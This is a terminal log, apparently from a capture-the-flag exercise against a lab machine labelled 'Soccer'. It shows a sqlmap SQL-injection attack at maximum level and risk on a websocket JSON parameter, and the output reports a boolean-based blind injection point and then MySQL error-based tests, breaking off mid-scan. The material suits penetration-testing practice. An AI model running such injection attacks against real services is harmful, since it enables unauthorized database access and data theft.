 (k14d1u5㉿kali)-[~/Desktop]
$ sqlmap -u "ws://10.10.11.194:9091" --data='{"id":"76521"}' --level 5 --risk 3
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 11:37:27 /2025-02-28/
Soccer
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[11:37:30] [INFO] testing connection to the target URL
[11:37:34] [INFO] testing if the target URL content is stable
[11:37:34] [INFO] target URL content is stable
[11:37:34] [INFO] testing if (custom) POST parameter 'JSON id' is dynamic
[11:37:34] [WARNING] (custom) POST parameter 'JSON id' does not appear to be dynamic
[11:37:34] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON id' might not be injectable
[11:37:34] [INFO] testing for SQL injection on (custom) POST parameter 'JSON id'
[11:37:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:37:42] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[11:37:45] [INFO] (custom) POST parameter 'JSON id' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable
[11:37:48] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[11:38:03] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:38:03] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[11:38:03] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[11:38:03] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:38:03] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[11:38:03] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[11:38:03] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[11:38:04] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[11:38:04] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:38:04] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE or HAVING clause (FLOOR)'
[11:38:04] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:38:04] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:38:04] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[11:38:05] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[11:38:05] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:38:05] [INFO] testing 'MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[11:38:05] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[11:38:05] [INFO] testing 'MySQL ≥ 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[11:38:05] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[11:38:05] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (EXP)'
[11:38:06] [INFO] testing 'MySQL ≥ 5.6 error-based - Parameter replace (GTID_SUBSET)'
[11:38:06] [INFO] testing 'MySQL ≥ 5.7.8 error-based - Parameter replace (JSON_KEYS)'